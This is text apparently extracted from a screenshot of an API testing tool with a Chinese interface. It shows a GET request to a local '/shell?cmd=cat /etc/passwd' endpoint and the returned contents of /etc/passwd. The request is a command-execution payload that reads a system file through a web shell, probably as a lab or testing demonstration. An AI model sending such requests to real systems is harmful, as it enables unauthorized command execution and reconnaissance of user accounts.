 GET http://127.0.0.1:5000/shell?cmd=cat /etc/passwd 发送 保存
参数 请求体 请求头 1 授权 预请求脚本 测试
查询参数
该请求没有任何参数
新增
状态: 200 • OK 时间: 44 ms 大小: 3.46 KB
HTML 原始内容 响应头 5 测试结果
响应体
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
21 tcpdump:x:101:103::/nonexistent:/usr/sbin/nologin
22 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
23 hybcx:x:1000:1000:,,,:/home/hybcx:/bin/bash